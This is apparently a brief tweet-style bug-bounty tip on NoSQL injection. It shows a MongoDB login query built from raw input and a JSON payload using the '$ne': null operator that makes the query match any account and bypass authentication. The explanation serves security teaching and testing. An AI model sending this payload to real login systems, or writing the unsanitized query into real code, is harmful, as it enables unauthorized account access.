 NullSecurityX's tweet image. 🧠 NoSQL Injection → Login Bypass
1️⃣ App uses MongoDB:
db.users.find({user: input.user, pass: input.pass})
2️⃣ Attacker sends:
{ "user": { "$ne": null }, "pass": { "$ne": null } }
3️⃣ Query always true → login bypass
🎯 Auth without creds
#bugbounty #nosqli #security